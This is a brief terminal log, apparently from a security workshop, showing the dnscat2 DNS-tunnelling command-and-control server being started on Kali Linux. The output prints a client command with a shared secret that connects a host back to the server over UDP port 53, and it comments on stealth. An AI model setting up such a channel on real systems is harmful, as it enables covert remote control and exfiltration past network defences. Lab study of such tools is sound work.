 Debian 10
┌--(cheery㉿kali)-[~/Desktop/WorkShop/dnscat2/server]
└-$ sudo ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=8195373f918e3024a47144b1a0823cb8
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>